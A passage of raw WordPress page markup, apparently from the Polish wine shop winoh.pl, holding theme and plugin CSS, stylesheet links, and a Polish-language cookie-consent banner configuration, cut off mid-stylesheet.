!important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(102,102,102,1);--ag-background-image-position: center bottom;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768338178' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(102,102,102,1);--ag-background-image-position: center bottom;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='astra-style-css' href='https://winoh.pl/wp-content/themes/astra/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='Mytheme_Astra-WINOH-style-css' href='https://winoh.pl/wp-content/themes/Mytheme_Astra-WINOH/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6966b486107044-17834173.css?ver=1768338576' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-dynamic-css' href='https://winoh.pl/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-dynamic-css-post-226.css?ver=1768339542' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://winoh.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script id="cookie-law-info-js-extra" type="d429e721db4d6c783602fc11-text/javascript">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://winoh.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://winoh.pl","_expiry":"365","_categories":[{"name":"niezb\u0119dny","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcjonalny","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analityka","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Wyst\u0119p","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklama","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#B50D46","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B50D46","border-color":"#B50D46"}},{"tag":"reject-button","styles":{"color":"#B50D46","background-color":"transparent","border-color":"#B50D46"}},{"tag":"settings-button","styles":{"color":"#B50D46","background-color":"transparent","border-color":"#B50D46"}},{"tag":"readmore-button","styles":{"color":"#B50D46","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B50D46","border-color":"#B50D46"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"https://winoh.pl/polityka-prywatnosci/\" class=\"cky-policy\" aria-label=\"Czytaj wi\u0119cej\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECzytaj wi\u0119cej\u003C/a\u003E","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Poka\u017c wi\u0119cej\"\u003EPoka\u017c wi\u0119cej\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017c mniej\"\u003EPoka\u017c mniej\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"W\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Wy\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EProsimy o zaakceptowanie zgody na pliki cookie\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"W\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Wy\u0142\u0105czy\u0107","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Nie sprzedawaj moich danych osobowych","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Blisko","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Blisko","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"pl","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: 